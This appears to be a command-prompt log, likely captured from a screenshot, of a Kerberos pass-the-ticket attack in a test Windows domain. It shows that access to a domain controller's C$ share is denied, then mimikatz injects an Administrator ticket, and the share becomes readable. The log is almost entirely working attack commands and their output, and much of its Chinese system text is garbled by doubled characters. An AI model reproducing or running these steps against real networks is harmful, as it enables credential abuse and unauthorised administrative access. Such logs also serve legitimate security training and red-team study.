 C:\Users\Desktop\mimikatz_trunk\x64>net time /domain
\\WIN-JQO4OSMOGK2.JMU.com 的的当当前前时时间间是是 2019/10/23 23:20:43
命命令令成成功功完完成成。。
C:\Users\Desktop\mimikatz_trunk\x64>dir \\WIN-JQO4OSMOGK2.JMU.com\c$
拒拒绝绝访访问问。。
C:\Users\Desktop\mimikatz_trunk\x64>mimikta "kerberos::ptt [0;159155]-2-0-60a10000-Administrator@krbtgt-JMU.COM.kirbi" "exit"
'mimikta' 不不是是内内部部或或外外部部命命令令，，也也不不是是可可运运行行的的程程序序
或或批批处处理理文文件件。。
C:\Users\Desktop\mimikatz_trunk\x64>mimikatz "kerberos::ptt [0;159155]-2-0-60a10000-Administrator@krbtgt-JMU.COM.kirbi" "exit"
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt [0;159155]-2-0-60a10000-Administrator@krbtgt-JMU.COM.kirbi
* File: '[0;159155]-2-0-60a10000-Administrator@krbtgt-JMU.COM.kirbi': OK
mimikatz(commandline) # exit
Bye!
C:\Users\Desktop\mimikatz_trunk\x64>dir \\WIN-JQO4OSMOGK2.JMU.com\c$
驱动器 \\WIN-JQO4OSMOGK2.JMU.com\c$ 中的卷没有标签。
卷的序列号是 3426-9199
\\WIN-JQO4OSMOGK2.JMU.com\c$ 的目录
2019/08/31 17:21 <DIR> bbde54ada25620afb290ae30